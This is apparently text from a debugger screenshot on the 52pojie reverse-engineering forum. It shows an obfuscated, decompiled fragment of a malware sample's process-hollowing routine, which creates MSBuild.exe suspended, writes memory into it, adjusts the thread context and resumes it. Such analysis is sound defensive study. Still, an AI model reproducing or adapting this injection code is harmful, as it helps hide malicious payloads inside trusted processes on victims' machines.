 375 }
376 default:
377 goto IL_2B9;
378 }
379 if (num15 < (int)num14)
380 {
381 goto IL_83C;
382 }
383 byte[] array4 = bXMXxVsiEWX9oR5Kg3G.ScVirIQSoR(num6, bXMXxVsiEWX9oR5Kg3G.LAbsnpM9au);
384 if (Win32Api.WriteProcessMemory(processInformation.ProcessHandle, num19 + 8, array4, 4, ref num11))
385 {
386 num4 = 7;
387 continue;
388 }
389 goto IL_766;
390 IL_7B6:
391 int num20 = Win32Api.ResumeThread(processInformation.ThreadHandle);
392 bool flag15 = num20 == -1;
393 if (flag15)
394 {
395 num4 = 26;
396 continue;
397 }
398 goto IL_A7D;
399 IL_448:
400 bool flag16 = !hapNIfs8drV7fytsCJU.ScVirIQSoR(\u0020, hapNIfs8drV7fytsCJU.msosRBOkkq);
401 if (!flag16)
402 {
403 goto IL_711;
404 }
405 num4 = 17;
406 if (<Module>{cff3bf9e-8a34-4fe8-8859-a9a00583a96c}.m_a56cfd2039c14bc9b1dedb918d876109.m_0aab767048fe4637800c778d63b2cd7f != 0)
407 {
408 num4 = 11;
409 continue;
410 }
411 continue;
412 IL_621:
413 flag3 = !ProcessHollowing.VLpYboUhr8AKusI81cke(Win32Api.GetThreadContext, processInformation.ThreadHandle, array3);
414 num4 = 2;
415 continue;
416 IL_673:
417 num19 = array3[41];
418 num4 = 30;
419 continue;
420 IL_6B8:
421 array3[44] = num6 + num9;
422 num4 = 9;
423 continue;
424 IL_711:
425 flag5 = !Win32Api.CreateProcessA(null, text, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref startupInformation, ref processInformation);
426 num4 = 1;
100 %
局部变量
名称 值 类型
num17 0x00000000 int
text @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" string
局部变量 模块 分析器 监视 1
吾爱破解论坛
www.52pojie.cn